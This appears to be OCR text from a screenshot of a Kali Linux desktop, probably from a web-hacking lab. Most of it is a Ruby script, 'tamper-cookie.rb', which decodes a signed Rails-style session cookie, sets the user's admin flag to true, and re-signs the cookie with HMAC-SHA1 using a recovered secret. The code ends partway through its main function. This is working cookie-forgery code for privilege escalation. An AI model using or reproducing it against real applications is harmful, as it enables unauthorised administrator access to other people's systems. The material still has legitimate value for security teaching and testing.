 File Machine View Input Devices Help
Burp Suite Profession... Firefox ~/tamper-cookie.rb - ... kali@kali: ~ 06:29 PM
2
~/tamper-cookie.rb - Mousepad
File Edit Search View Document Help
cookie.txt find-secret.rb tamper-cookie.rb
def encode_object(obj, secret)
obj["user"].admin = true
data = Base64.encode64(Marshal.dump(obj))
signature = OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, secret, data)
# URI encode doesn't encode '=' character
return URI.encode(data).gsub("=", "%3D")+"--"+signature
end
def decode_cookie(c)
cookie = c.split("--")
# Undo URL encode then base64 decode
decoded = Base64.decode64(URI.decode(cookie[0]))
begin
obj = Marshal.load(decoded)
puts("Decoded Cookie:\n")
return obj
rescue ArgumentError => err
puts "( ERROR ) decode-cookie: " + err.to_s
end
end
def main
if ARGV.length != 2
puts('usage: tamper-cookie <file> <secret>')
return 1
end
cookies = IO.readlines(ARGV[0], chomp: true)
(kali㉿kali)-[~]
$
Right Ctrl